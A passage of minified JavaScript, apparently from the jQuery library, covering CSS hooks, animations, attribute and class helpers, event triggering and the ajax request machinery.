a.prototype.init(t,e,n,r,o)}w.extend({cssHooks:{opacity:{get:function(t,e){if(e)return""===(e=te(t,"opacity"))?"1":e}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(t,e,n,r){if(t&&3!==t.nodeType&&8!==t.nodeType&&t.style){var o,i,a,s=b(e),c=Gt.test(e),l=t.style;if(c||(e=ie(s)),a=w.cssHooks[e]||w.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(o=a.get(t,!1,r))?o:l[e];"string"===(i=nn(n))&&(o=vt.exec(n))&&o[1]&&(n=bt(t,e,o),i="number"),null==n||n!=n||("number"!==i||c||(n+=o&&o[3]||(w.cssNumber[s]?"":"px")),g.clearCloneStyle||""!==n||0!==e.indexOf("background")||(l[e]="inherit"),a&&"set"in a&&void 0===(n=a.set(t,n,r)))||(c?l.setProperty(e,n):l[e]=n)}},css:function(t,e,n,r){var o,i=b(e);return Gt.test(e)||(e=ie(i)),"normal"===(o=void 0===(o=(i=w.cssHooks[e]||w.cssHooks[i])&&"get"in i?i.get(t,!0,n):o)?te(t,e,r):o)&&e in ce&&(o=ce[e]),(""===n||n)&&(i=parseFloat(o),!0===n||isFinite(i))?i||0:o}}),w.each(["height","width"],function(t,a){w.cssHooks[a]={get:function(t,e,n){if(e)return!ae.test(w.css(t,"display"))||t.getClientRects().length&&t.getBoundingClientRect().width?de(t,a,n):Rt(t,se,function(){return de(t,a,n)})},set:function(t,e,n){var r=Ht(t),o=!g.scrollboxSize()&&"absolute"===r.position,i=(o||n)&&"border-box"===w.css(t,"boxSizing",!1,r),n=n?ue(t,a,n,i,r):0;return i&&o&&(n-=Math.ceil(t["offset"+a[0].toUpperCase()+a.slice(1)]-parseFloat(r[a])-ue(t,a,"border",!1,r)-.5)),n&&(i=vt.exec(e))&&"px"!==(i[3]||"px")&&(t.style[a]=e,e=w.css(t,a)),le(0,e,n)}}}),w.cssHooks.marginLeft=ee(g.reliableMarginLeft,function(t,e){if(e)return(parseFloat(te(t,"marginLeft"))||t.getBoundingClientRect().left-Rt(t,{marginLeft:0},function(){return t.getBoundingClientRect().left}))+"px"}),w.each({margin:"",padding:"",border:"Width"},function(o,i){w.cssHooks[o+i]={expand:function(t){for(var e=0,n={},r="string"==typeof t?t.split(" "):[t];e<4;e++)n[o+p[e]+i]=r[e]||r[e-2]||r[0];return n}},"margin"!==o&&(w.cssHooks[o+i].set=le)}),w.fn.extend({css:function(t,e){return d(this,function(t,e,n){var r,o,i={},a=0;if(Array.isArray(e)){for(r=Ht(t),o=e.length;a<o;a++)i[e[a]]=w.css(t,e[a],!1,r);return i}return void 0!==n?w.style(t,e,n):w.css(t,e)},t,e,1<arguments.length)}}),((w.Tween=a).prototype={constructor:a,init:function(t,e,n,r,o,i){this.elem=t,this.prop=n,this.easing=o||w.easing._default,this.options=e,this.start=this.now=this.cur(),this.end=r,this.unit=i||(w.cssNumber[n]?"":"px")},cur:function(){var t=a.propHooks[this.prop];return(t&&t.get?t:a.propHooks._default).get(this)},run:function(t){var e,n=a.propHooks[this.prop];return this.options.duration?this.pos=e=w.easing[this.easing](t,this.options.duration*t,0,1,this.options.duration):this.pos=e=t,this.now=(this.end-this.start)*e+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),(n&&n.set?n:a.propHooks._default).set(this),this}}).init.prototype=a.prototype,(a.propHooks={_default:{get:function(t){return 1!==t.elem.nodeType||null!=t.elem[t.prop]&&null==t.elem.style[t.prop]?t.elem[t.prop]:(t=w.css(t.elem,t.prop,""))&&"auto"!==t?t:0},set:function(t){w.fx.step[t.prop]?w.fx.step[t.prop](t):1!==t.elem.nodeType||!w.cssHooks[t.prop]&&null==t.elem.style[ie(t.prop)]?t.elem[t.prop]=t.now:w.style(t.elem,t.prop,t.now+t.unit)}}}).scrollTop=a.propHooks.scrollLeft={set:function(t){t.elem.nodeType&&t.elem.parentNode&&(t.elem[t.prop]=t.now)}},w.easing={linear:function(t){return t},swing:function(t){return.5-Math.cos(t*Math.PI)/2},_default:"swing"},w.fx=a.prototype.init,w.fx.step={};var I,pe,N,fe=/^(?:toggle|show|hide)$/,he=/queueHooks$/;function me(){pe&&(!1===j.hidden&&x.requestAnimationFrame?x.requestAnimationFrame(me):x.setTimeout(me,w.fx.interval),w.fx.tick())}function ge(){return x.setTimeout(function(){I=void 0}),I=Date.now()}function ve(t,e){var n,r=0,o={height:t};for(e=e?1:0;r<4;r+=2-e)o["margin"+(n=p[r])]=o["padding"+n]=t;return e&&(o.opacity=o.width=t),o}function ye(t,e,n){for(var r,o=(L.tweeners[e]||[]).concat(L.tweeners["*"]),i=0,a=o.length;i<a;i++)if(r=o[i].call(n,e,t))return r}function L(o,t,e){var n,i,r,a,s,c,l,u=0,d=L.prefilters.length,p=w.Deferred().always(function(){delete f.elem}),f=function(){if(!i){for(var t=I||ge(),t=Math.max(0,h.startTime+h.duration-t),e=1-(t/h.duration||0),n=0,r=h.tweens.length;n<r;n++)h.tweens[n].run(e);if(p.notifyWith(o,[h,e,t]),e<1&&r)return t;r||p.notifyWith(o,[h,1,0]),p.resolveWith(o,[h])}return!1},h=p.promise({elem:o,props:w.extend({},t),opts:w.extend(!0,{specialEasing:{},easing:w.easing._default},e),originalProperties:t,originalOptions:e,startTime:I||ge(),duration:e.duration,tweens:[],createTween:function(t,e){e=w.Tween(o,h.opts,t,e,h.opts.specialEasing[t]||h.opts.easing);return h.tweens.push(e),e},stop:function(t){var e=0,n=t?h.tweens.length:0;if(!i){for(i=!0;e<n;e++)h.tweens[e].run(1);t?(p.notifyWith(o,[h,1,0]),p.resolveWith(o,[h,t])):p.rejectWith(o,[h,t])}return this}}),m=h.props,g=m,v=h.opts.specialEasing;for(r in g)if(s=v[a=b(r)],c=g[r],Array.isArray(c)&&(s=c[1],c=g[r]=c[0]),r!==a&&(g[a]=c,delete g[r]),(l=w.cssHooks[a])&&"expand"in l)for(r in c=l.expand(c),delete g[a],c)r in g||(g[r]=c[r],v[r]=s);else v[a]=s;for(;u<d;u++)if(n=L.prefilters[u].call(h,o,m,h.opts))return y(n.stop)&&(w._queueHooks(h.elem,h.opts.queue).stop=n.stop.bind(n)),n;return w.map(m,ye,h),y(h.opts.start)&&h.opts.start.call(o,h),h.progress(h.opts.progress).done(h.opts.done,h.opts.complete).fail(h.opts.fail).always(h.opts.always),w.fx.timer(w.extend(f,{elem:o,anim:h,queue:h.opts.queue})),h}w.Animation=w.extend(L,{tweeners:{"*":[function(t,e){var n=this.createTween(t,e);return bt(n.elem,t,vt.exec(e),n),n}]},tweener:function(t,e){for(var n,r=0,o=(t=y(t)?(e=t,["*"]):t.match(C)).length;r<o;r++)n=t[r],L.tweeners[n]=L.tweeners[n]||[],L.tweeners[n].unshift(e)},prefilters:[function(t,e,n){var r,o,i,a,s,c,l,u="width"in e||"height"in e,d=this,p={},f=t.style,h=t.nodeType&&gt(t),m=$.get(t,"fxshow");for(r in n.queue||(null==(a=w._queueHooks(t,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,d.always(function(){d.always(function(){a.unqueued--,w.queue(t,"fx").length||a.empty.fire()})})),e)if(o=e[r],fe.test(o)){if(delete e[r],i=i||"toggle"===o,o===(h?"hide":"show")){if("show"!==o||!m||void 0===m[r])continue;h=!0}p[r]=m&&m[r]||w.style(t,r)}if((c=!w.isEmptyObject(e))||!w.isEmptyObject(p))for(r in u&&1===t.nodeType&&(n.overflow=[f.overflow,f.overflowX,f.overflowY],null==(l=m&&m.display)&&(l=$.get(t,"display")),"none"===(u=w.css(t,"display"))&&(l?u=l:(T([t],!0),l=t.style.display||l,u=w.css(t,"display"),T([t]))),"inline"===u||"inline-block"===u&&null!=l)&&"none"===w.css(t,"float")&&(c||(d.done(function(){f.display=l}),null==l&&(u=f.display,l="none"===u?"":u)),f.display="inline-block"),n.overflow&&(f.overflow="hidden",d.always(function(){f.overflow=n.overflow[0],f.overflowX=n.overflow[1],f.overflowY=n.overflow[2]})),c=!1,p)c||(m?"hidden"in m&&(h=m.hidden):m=$.access(t,"fxshow",{display:l}),i&&(m.hidden=!h),h&&T([t],!0),d.done(function(){for(r in h||T([t]),$.remove(t,"fxshow"),p)w.style(t,r,p[r])})),c=ye(h?m[r]:0,r,d),r in m||(m[r]=c.start,h&&(c.end=c.start,c.start=0))}],prefilter:function(t,e){e?L.prefilters.unshift(t):L.prefilters.push(t)}}),w.speed=function(t,e,n){var r=t&&"object"===nn(t)?w.extend({},t):{complete:n||!n&&e||y(t)&&t,duration:t,easing:n&&e||e&&!y(e)&&e};return w.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in w.fx.speeds?r.duration=w.fx.speeds[r.duration]:r.duration=w.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){y(r.old)&&r.old.call(this),r.queue&&w.dequeue(this,r.queue)},r},w.fn.extend({fadeTo:function(t,e,n,r){return this.filter(gt).css("opacity",0).show().end().animate({opacity:e},t,n,r)},animate:function(e,t,n,r){function o(){var t=L(this,w.extend({},e),a);(i||$.get(this,"finish"))&&t.stop(!0)}var i=w.isEmptyObject(e),a=w.speed(t,n,r);return o.finish=o,i||!1===a.queue?this.each(o):this.queue(a.queue,o)},stop:function(o,t,i){function a(t){var e=t.stop;delete t.stop,e(i)}return"string"!=typeof o&&(i=t,t=o,o=void 0),t&&this.queue(o||"fx",[]),this.each(function(){var t=!0,e=null!=o&&o+"queueHooks",n=w.timers,r=$.get(this);if(e)r[e]&&r[e].stop&&a(r[e]);else for(e in r)r[e]&&r[e].stop&&he.test(e)&&a(r[e]);for(e=n.length;e--;)n[e].elem!==this||null!=o&&n[e].queue!==o||(n[e].anim.stop(i),t=!1,n.splice(e,1));!t&&i||w.dequeue(this,o)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var t,e=$.get(this),n=e[a+"queue"],r=e[a+"queueHooks"],o=w.timers,i=n?n.length:0;for(e.finish=!0,w.queue(this,a,[]),r&&r.stop&&r.stop.call(this,!0),t=o.length;t--;)o[t].elem===this&&o[t].queue===a&&(o[t].anim.stop(!0),o.splice(t,1));for(t=0;t<i;t++)n[t]&&n[t].finish&&n[t].finish.call(this);delete e.finish})}}),w.each(["toggle","show","hide"],function(t,r){var o=w.fn[r];w.fn[r]=function(t,e,n){return null==t||"boolean"==typeof t?o.apply(this,arguments):this.animate(ve(r,!0),t,e,n)}}),w.each({slideDown:ve("show"),slideUp:ve("hide"),slideToggle:ve("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(t,r){w.fn[t]=function(t,e,n){return this.animate(r,t,e,n)}}),w.timers=[],w.fx.tick=function(){var t,e=0,n=w.timers;for(I=Date.now();e<n.length;e++)(t=n[e])()||n[e]!==t||n.splice(e--,1);n.length||w.fx.stop(),I=void 0},w.fx.timer=function(t){w.timers.push(t),w.fx.start()},w.fx.interval=13,w.fx.start=function(){pe||(pe=!0,me())},w.fx.stop=function(){pe=null},w.fx.speeds={slow:600,fast:200,_default:400},w.fn.delay=function(r,t){return r=w.fx&&w.fx.speeds[r]||r,this.queue(t=t||"fx",function(t,e){var n=x.setTimeout(t,r);e.stop=function(){x.clearTimeout(n)}})},N=j.createElement("input"),t=j.createElement("select").appendChild(j.createElement("option")),N.type="checkbox",g.checkOn=""!==N.value,g.optSelected=t.selected,(N=j.createElement("input")).value="t",N.type="radio",g.radioValue="t"===N.value;var be,$e=w.expr.attrHandle,xe=(w.fn.extend({attr:function(t,e){return d(this,w.attr,t,e,1<arguments.length)},removeAttr:function(t){return this.each(function(){w.removeAttr(this,t)})}}),w.extend({attr:function(t,e,n){var r,o,i=t.nodeType;if(3!==i&&8!==i&&2!==i)return void 0===t.getAttribute?w.prop(t,e,n):(1===i&&w.isXMLDoc(t)||(o=w.attrHooks[e.toLowerCase()]||(w.expr.match.bool.test(e)?be:void 0)),void 0!==n?null===n?void w.removeAttr(t,e):o&&"set"in o&&void 0!==(r=o.set(t,n,e))?r:(t.setAttribute(e,n+""),n):!(o&&"get"in o&&null!==(r=o.get(t,e)))&&null==(r=w.find.attr(t,e))?void 0:r)},attrHooks:{type:{set:function(t,e){var n;if(!g.radioValue&&"radio"===e&&c(t,"input"))return n=t.value,t.setAttribute("type",e),n&&(t.value=n),e}}},removeAttr:function(t,e){var n,r=0,o=e&&e.match(C);if(o&&1===t.nodeType)for(;n=o[r++];)t.removeAttribute(n)}}),be={set:function(t,e,n){return!1===e?w.removeAttr(t,n):t.setAttribute(n,n),n}},w.each(w.expr.match.bool.source.match(/\w+/g),function(t,e){var a=$e[e]||w.find.attr;$e[e]=function(t,e,n){var r,o,i=e.toLowerCase();return n||(o=$e[i],$e[i]=r,r=null!=a(t,e,n)?i:null,$e[i]=o),r}}),/^(?:input|select|textarea|button)$/i),je=/^(?:a|area)$/i;function _(t){return(t.match(C)||[]).join(" ")}function O(t){return t.getAttribute&&t.getAttribute("class")||""}function we(t){return Array.isArray(t)?t:"string"==typeof t&&t.match(C)||[]}w.fn.extend({prop:function(t,e){return d(this,w.prop,t,e,1<arguments.length)},removeProp:function(t){return this.each(function(){delete this[w.propFix[t]||t]})}}),w.extend({prop:function(t,e,n){var r,o,i=t.nodeType;if(3!==i&&8!==i&&2!==i)return 1===i&&w.isXMLDoc(t)||(e=w.propFix[e]||e,o=w.propHooks[e]),void 0!==n?o&&"set"in o&&void 0!==(r=o.set(t,n,e))?r:t[e]=n:o&&"get"in o&&null!==(r=o.get(t,e))?r:t[e]},propHooks:{tabIndex:{get:function(t){var e=w.find.attr(t,"tabindex");return e?parseInt(e,10):xe.test(t.nodeName)||je.test(t.nodeName)&&t.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),g.optSelected||(w.propHooks.selected={get:function(t){t=t.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(t){t=t.parentNode;t&&(t.selectedIndex,t.parentNode)&&t.parentNode.selectedIndex}}),w.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){w.propFix[this.toLowerCase()]=this}),w.fn.extend({addClass:function(e){var t,n,r,o,i,a;return y(e)?this.each(function(t){w(this).addClass(e.call(this,t,O(this)))}):(t=we(e)).length?this.each(function(){if(r=O(this),n=1===this.nodeType&&" "+_(r)+" "){for(i=0;i<t.length;i++)o=t[i],n.indexOf(" "+o+" ")<0&&(n+=o+" ");a=_(n),r!==a&&this.setAttribute("class",a)}}):this},removeClass:function(e){var t,n,r,o,i,a;return y(e)?this.each(function(t){w(this).removeClass(e.call(this,t,O(this)))}):arguments.length?(t=we(e)).length?this.each(function(){if(r=O(this),n=1===this.nodeType&&" "+_(r)+" "){for(i=0;i<t.length;i++)for(o=t[i];-1<n.indexOf(" "+o+" ");)n=n.replace(" "+o+" "," ");a=_(n),r!==a&&this.setAttribute("class",a)}}):this:this.attr("class","")},toggleClass:function(e,n){var t,r,o,i,a=nn(e),s="string"===a||Array.isArray(e);return y(e)?this.each(function(t){w(this).toggleClass(e.call(this,t,O(this),n),n)}):"boolean"==typeof n&&s?n?this.addClass(e):this.removeClass(e):(t=we(e),this.each(function(){if(s)for(i=w(this),o=0;o<t.length;o++)r=t[o],i.hasClass(r)?i.removeClass(r):i.addClass(r);else void 0!==e&&"boolean"!==a||((r=O(this))&&$.set(this,"__className__",r),this.setAttribute&&this.setAttribute("class",!r&&!1!==e&&$.get(this,"__className__")||""))}))},hasClass:function(t){for(var e,n=0,r=" "+t+" ";e=this[n++];)if(1===e.nodeType&&-1<(" "+_(O(e))+" ").indexOf(r))return!0;return!1}});function Ce(t){t.stopPropagation()}var Se=/\r/g,Ee=(w.fn.extend({val:function(e){var n,t,r,o=this[0];return arguments.length?(r=y(e),this.each(function(t){1!==this.nodeType||(null==(t=r?e.call(this,t,w(this).val()):e)?t="":"number"==typeof t?t+="":Array.isArray(t)&&(t=w.map(t,function(t){return null==t?"":t+""})),(n=w.valHooks[this.type]||w.valHooks[this.nodeName.toLowerCase()])&&"set"in n&&void 0!==n.set(this,t,"value"))||(this.value=t)})):o?(n=w.valHooks[o.type]||w.valHooks[o.nodeName.toLowerCase()])&&"get"in n&&void 0!==(t=n.get(o,"value"))?t:"string"==typeof(t=o.value)?t.replace(Se,""):null==t?"":t:void 0}}),w.extend({valHooks:{option:{get:function(t){var e=w.find.attr(t,"value");return null!=e?e:_(w.text(t))}},select:{get:function(t){for(var e,n=t.options,r=t.selectedIndex,o="select-one"===t.type,i=o?null:[],a=o?r+1:n.length,s=r<0?a:o?r:0;s<a;s++)if(((e=n[s]).selected||s===r)&&!e.disabled&&(!e.parentNode.disabled||!c(e.parentNode,"optgroup"))){if(e=w(e).val(),o)return e;i.push(e)}return i},set:function(t,e){for(var n,r,o=t.options,i=w.makeArray(e),a=o.length;a--;)((r=o[a]).selected=-1<w.inArray(w.valHooks.option.get(r),i))&&(n=!0);return n||(t.selectedIndex=-1),i}}}}),w.each(["radio","checkbox"],function(){w.valHooks[this]={set:function(t,e){if(Array.isArray(e))return t.checked=-1<w.inArray(w(t).val(),e)}},g.checkOn||(w.valHooks[this].get=function(t){return null===t.getAttribute("value")?"on":t.value})}),g.focusin="onfocusin"in x,/^(?:focusinfocus|focusoutblur)$/),Te=(w.extend(w.event,{trigger:function(t,e,n,r){var o,i,a,s,c,l,u,d=[n||j],p=z.call(t,"type")?t.type:t,f=z.call(t,"namespace")?t.namespace.split("."):[],h=u=i=n=n||j;if(3!==n.nodeType&&8!==n.nodeType&&!Ee.test(p+w.event.triggered)&&(-1<p.indexOf(".")&&(p=(f=p.split(".")).shift(),f.sort()),s=p.indexOf(":")<0&&"on"+p,(t=t[w.expando]?t:new w.Event(p,"object"===nn(t)&&t)).isTrigger=r?2:3,t.namespace=f.join("."),t.rnamespace=t.namespace?new RegExp("(^|\\.)"+f.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=n),e=null==e?[t]:w.makeArray(e,[t]),l=w.event.special[p]||{},r||!l.trigger||!1!==l.trigger.apply(n,e))){if(!r&&!l.noBubble&&!m(n)){for(a=l.delegateType||p,Ee.test(a+p)||(h=h.parentNode);h;h=h.parentNode)d.push(h),i=h;i===(n.ownerDocument||j)&&d.push(i.defaultView||i.parentWindow||x)}for(o=0;(h=d[o++])&&!t.isPropagationStopped();)u=h,t.type=1<o?a:l.bindType||p,(c=($.get(h,"events")||Object.create(null))[t.type]&&$.get(h,"handle"))&&c.apply(h,e),(c=s&&h[s])&&c.apply&&v(h)&&(t.result=c.apply(h,e),!1===t.result)&&t.preventDefault();return t.type=p,r||t.isDefaultPrevented()||l._default&&!1!==l._default.apply(d.pop(),e)||!v(n)||s&&y(n[p])&&!m(n)&&((i=n[s])&&(n[s]=null),w.event.triggered=p,t.isPropagationStopped()&&u.addEventListener(p,Ce),n[p](),t.isPropagationStopped()&&u.removeEventListener(p,Ce),w.event.triggered=void 0,i)&&(n[s]=i),t.result}},simulate:function(t,e,n){n=w.extend(new w.Event,n,{type:t,isSimulated:!0});w.event.trigger(n,null,e)}}),w.fn.extend({trigger:function(t,e){return this.each(function(){w.event.trigger(t,e,this)})},triggerHandler:function(t,e){var n=this[0];if(n)return w.event.trigger(t,e,n,!0)}}),g.focusin||w.each({focus:"focusin",blur:"focusout"},function(n,r){function o(t){w.event.simulate(r,t.target,w.event.fix(t))}w.event.special[r]={setup:function(){var t=this.ownerDocument||this.document||this,e=$.access(t,r);e||t.addEventListener(n,o,!0),$.access(t,r,(e||0)+1)},teardown:function(){var t=this.ownerDocument||this.document||this,e=$.access(t,r)-1;e?$.access(t,r,e):(t.removeEventListener(n,o,!0),$.remove(t,r))}}}),x.location),De={guid:Date.now()},Ae=/\?/,ke=(w.parseXML=function(t){var e,n;if(!t||"string"!=typeof t)return null;try{e=(new x.DOMParser).parseFromString(t,"text/xml")}catch(t){}return n=e&&e.getElementsByTagName("parsererror")[0],e&&!n||w.error("Invalid XML: "+(n?w.map(n.childNodes,function(t){return t.textContent}).join("\n"):t)),e},/\[\]$/),Ie=/\r?\n/g,Ne=/^(?:submit|button|image|reset|file)$/i,Le=/^(?:input|select|textarea|keygen)/i;w.param=function(t,e){function n(t,e){e=y(e)?e():e,o[o.length]=encodeURIComponent(t)+"="+encodeURIComponent(null==e?"":e)}var r,o=[];if(null==t)return"";if(Array.isArray(t)||t.jquery&&!w.isPlainObject(t))w.each(t,function(){n(this.name,this.value)});else for(r in t)!function n(r,t,o,i){if(Array.isArray(t))w.each(t,function(t,e){o||ke.test(r)?i(r,e):n(r+"["+("object"===nn(e)&&null!=e?t:"")+"]",e,o,i)});else if(o||"object"!==h(t))i(r,t);else for(var e in t)n(r+"["+e+"]",t[e],o,i)}(r,t[r],e,n);return o.join("&")},w.fn.extend({serialize:function(){return w.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var t=w.prop(this,"elements");return t?w.makeArray(t):this}).filter(function(){var t=this.type;return this.name&&!w(this).is(":disabled")&&Le.test(this.nodeName)&&!Ne.test(t)&&(this.checked||!xt.test(t))}).map(function(t,e){var n=w(this).val();return null==n?null:Array.isArray(n)?w.map(n,function(t){return{name:e.name,value:t.replace(Ie,"\r\n")}}):{name:e.name,value:n.replace(Ie,"\r\n")}}).get()}});var _e=/%20/g,Oe=/#.*$/,Pe=/([?&])_=[^&]*/,qe=/^(.*?):[ \t]*([^\r\n]*)$/gm,Me=/^(?:GET|HEAD)$/,He=/^\/\//,Re={},Be={},Ue="*/".concat("*"),ze=j.createElement("a");function Fe(i){return function(t,e){"string"!=typeof t&&(e=t,t="*");var n,r=0,o=t.toLowerCase().match(C)||[];if(y(e))for(;n=o[r++];)"+"===n[0]?(n=n.slice(1)||"*",(i[n]=i[n]||[]).unshift(e)):(i[n]=i[n]||[]).push(e)}}function We(e,r,o,i){var a={},s=e===Be;function c(t){var n;return a[t]=!0,w.each(e[t]||[],function(t,e){e=e(r,o,i);return"string"!=typeof e||s||a[e]?s?!(n=e):void 0:(r.dataTypes.unshift(e),c(e),!1)}),n}return c(r.dataTypes[0])||!a["*"]&&c("*")}function Ve(t,e){var n,r,o=w.ajaxSettings.flatOptions||{};for(n in e)void 0!==e[n]&&((o[n]?t:r=r||{})[n]=e[n]);return r&&w.extend(!0,t,r),t}ze.href=Te.href,w.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Te.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Te.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Ue,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":w.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(t,e){return e?Ve(Ve(t,w.ajaxSettings),e):Ve(w.ajaxSettings,t)},ajaxPrefilter:Fe(Re),ajaxTransport:Fe(Be),ajax:function(t,e){"object"===nn(t)&&(e=t,t=void 0);var c,l,u,n,d,p,f,r,h=w.ajaxSetup({},e=e||{}),m=h.context||h,g=h.context&&(m.nodeType||m.jquery)?w(m):w.event,v=w.Deferred(),y=w.Callbacks("once memory"),b=h.statusCode||{},o={},i={},a="canceled",$={readyState:0,getResponseHeader:function(t){var e;if(p){if(!n)for(n={};e=qe.exec(u);)n[e[1].toLowerCase()+" "]=(n[e[1].toLowerCase()+" "]||[]).concat(e[2]);e=n[t.toLowerCase()+" "]}return null==e?null:e.join(", ")},getAllResponseHeaders:function(){return p?u:null},setRequestHeader:function(t,e){return null==p&&(t=i[t.toLowerCase()]=i[t.toLowerCase()]||t,o[t]=e),this},overrideMimeType:function(t){return null==p&&(h.mimeType=t),this},statusCode:function(t){if(t)if(p)$.always(t[$.status]);else for(var e in t)b[e]=[b[e],t[e]];return this},abort:function(t){t=t||a;return c&&c.abort(t),s(0,t),this}};if(v.promise($),h.url=((t||h.url||Te.href)+"").replace(He,Te.protocol+"//"),h.type=e.method||e.type||h.method||h.type,h.dataTypes=(h.dataType||"*").toLowerCase().match(C)||[""],null==h.crossDomain){t=j.createElement("a");try{t.href=h.url,t.href=t.href,h.crossDomain=ze.protocol+"//"+ze.host!=t.protocol+"//"+t.host}catch(t){h.crossDomain=!0}}if(h.data&&h.processData&&"string"!=typeof h.data&&(h.data=w.param(h.data,h.traditional)),We(Re,h,e,$),!p){for(r in(f=w.event&&h.global)&&0==w.active++&&w.event.trigger("ajaxStart"),h.type=h.type.toUpperCase(),h.hasContent=!Me.test(h.type),l=h.url.replace(Oe,""),h.hasContent?h.data&&h.processData&&0===(h.contentType||"").indexOf("application/x-www-form-urlencoded")&&(h.data=h.data.replace(_e,"+")):(t=h.url.slice(l.length),h.data&&(h.processData||"string"==typeof h.data)&&(l+=(Ae.test(l)?"&":"?")+h.data,delete h.data),!1===h.cache&&(l=l.replace(Pe,"$1"),t=(Ae.test(l)?"&":"?")+"_="+De.guid+++t),h.url=l+t),h.ifModified&&(w.lastModified[l]&&$.setRequestHeader("If-Modified-Since",w.lastModified[l]),w.etag[l])&&$.setRequestHeader("If-None-Match",w.etag[l]),(h.data&&h.hasContent&&!1!==h.contentType||e.contentType)&&$.setRequestHeader("Content-Type",h.contentType),$.setRequestHeader("Accept",h.dataTypes[0]&&h.accepts[h.dataTypes[0]]?h.accepts[h.dataTypes[0]]+("*"!==h.dataTypes[0]?", "+Ue+"; q=0.01":""):h.accepts["*"]),h.headers)$.setRequestHeader(r,h.headers[r]);if(h.beforeSend&&(!1===h.beforeSend.call(m,$,h)||p))return $.abort();if(a="abort",y.add(h.complete),$.done(h.success),$.fail(h.error),c=We(Be,h,e,$)){if($.readyState=1,f&&g.trigger("ajaxSend",[$,h]),p)return $;h.async&&0<h.timeout&&(d=x.setTimeout(function(){$.abort("timeout")},h.timeout));try{p=!1,c.send(o,s)}catch(t){if(p)throw t;s(-1,t)}}else s(-1,"No Transport")}return $;function s(t,e,n,r){var o,i,a,s=e;p||(p=!0,d&&x.clearTimeout(d),c=void 0,u=r||"",$.readyState=0<t?4:0,r=200<=t&&t<300||304===t,n&&(a=function(t,e,n){for(var r,o,i,a,s=t.contents,c=t.dataTypes;"*"===c[0];)c.shift(),void 0===r&&(r=t.mimeType||e.getResponseHeader("Content-Type"));if(r)for(o in s)if(s[o]&&s[o].test(r)){c.unshift(o);break}if(c[0]in n)i=c[0];else{for(o in n){if(!c[0]||t.converters[o+" "+c[0]]){i=o;break}a=a||o}i=i||a}if(i)return i!==c[0]&&c.unshift(i),n[i]}(h,$,n)),!r&&-1<w.inArray("script",h.dataTypes)&&w.inArray("json",h.dataTypes)<0&&(h.converters["text script"]=function(){}),a=function(t,e,n,r){var o,i,a,s,c,l={},u=t.dataTypes.slice();if(u[1])for(a in t.converters)l[a.toLowerCase()]=t.converters[a];for(i=u.shift();i;)if(t.responseFields[i]&&(n[t.responseFields[i]]=e),!c&&r&&t.dataFilter&&(e=t.dataFilter(e,t.dataType)),c=i,i=u.shift())if("*"===i)i=c;else if("*"!==c&&c!==i){if(!(a=l[c+" "+i]||l["* "+i]))for(o in l)if((s=o.split(" "))[1]===i&&(a=l[c+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[o]:!0!==l[o]&&(i=s[0],u.unshift(s[1]));break}if(!0!==a)if(a&&t.throws)e=a(e);else try{e=a(e)}catch(t){return{state:"parsererror",error:a?t:"No conversion from "+c+" to "+i}}}return{state:"success",data:e}}(h,a,$,r),r?(h.ifModified&&((n=$.getResponseHeader("Last-Modified"))&&(w.lastModified[l]=n),n=$.getResponseHeader("etag"))&&(w.etag[l]=n),204===t||"HEAD"===h.type?s="nocontent":304===t?s="notmodified":(s=a.state,o=a.data,r=!(i=a.error))):(i=s,!t&&s||(s="error",t<0&&(t=0))),$.status=t,$.statusText=(e||s)+"",r?v.resolveWith(m,[o,s,$]):v.rejectWith(m,[$,s,i]),$.statusCode(b),b=void 0,f&&g.trigger(r?"ajaxSuccess":"ajaxError",[$,h,r?o:i]),y.fireWith(m,[$,s]),f&&(g.trigger("ajaxComplete",[$,h]),--w.active||w.event.trigger("ajaxStop")))}},getJSON:function(t,e,n){return w.get(t,e,n,"json")},getScript:function(t,e){return w.get(t,void 0,e,"script")}}),w.each(["get","post"],function(t,o){w[o]=function(t,e,n,r){return y(e)&&(r=r||n,n=e,e=void 0),w.ajax(w.extend({url:t,type:o,dataType:r,data:e,success:n},w.isPlainObject(t)&&t))}}),w.ajaxPrefilter(function(t){for(var e in t.headers)"content-type"===e.toLowerCase()&&(t.contentType=t.headers[e]||"")}),w._evalUrl=function(t,e,n){return w.ajax({url:t,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(t){w.globalEval(t,e,n)}})},w.fn.extend({wrapAll:function(t){return this[0]&&(y(t)&&(t=t.call(this[0])),t=w(t,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var t=this;t.firstElementChild;)t=t.firstElementChild;return t}).append(this)),this},wrapInner:function(n){return 